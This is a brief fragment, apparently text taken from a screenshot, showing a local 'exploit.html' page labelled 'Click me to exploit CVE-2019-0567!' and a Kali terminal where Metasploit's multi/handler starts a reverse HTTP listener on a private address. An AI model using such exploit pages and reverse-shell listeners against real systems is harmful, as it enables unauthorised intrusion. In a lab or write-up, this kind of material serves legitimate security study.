 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
Click me to exploit CVE-2019-0567!
root@kali: /home/kali
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.55.195:443